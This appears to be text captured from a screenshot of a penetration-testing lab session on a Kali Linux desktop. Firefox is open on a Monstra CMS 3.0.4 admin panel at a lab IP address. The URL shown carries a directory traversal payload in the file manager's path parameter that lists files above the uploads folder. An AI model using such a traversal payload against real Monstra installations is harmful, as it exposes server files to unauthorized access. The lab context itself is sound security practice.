 Monstra :: Administration - Mozilla Firefox
AutoDraw
10.10.10.88/robots.txt
Monstra :: Administratio
Issues · monstra-cms/mo
directory traversal in in M
10.10.10.88/webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/.......//./.......//./.......//./
http://10.10.10.88/webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/.......//./.......//./.......//./ — Visit
Monstra :: Administration — Switch to Tab
Monstra :: Administration — 10.10.10.88/webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/.......//./.......//./.......//./.......//./.......//./.......//./
Search for 10.10.10.88/webservices/monstra-3.0.4/admin/index.php?id=filesmanager&path=uploads/.......//./.......//./.......//./ with:
Select file
Upload
Drop File Here
Create New Directory
Maximum upload file size: 2 MB
uploads / .. / .. / .. / ..
Name Extension Size
webservices Rename Delete
robots txt 208 B Info Rename Delete
Monstra was made by Sergey Romanenko and is maintained by Monstra Community / © 2012 - 2016 Monstra – Version 3.0.4
cherry.ctd - /ho...
Monstra :: Admi...
/home/kali/Desk...
/home/kali/Desk...
/home/kali/Desk...
/home/kali/Desk...
kali@kali: ~/Des...
kali@kali: ~/Des...
exploit - File Ma...
07:28 PM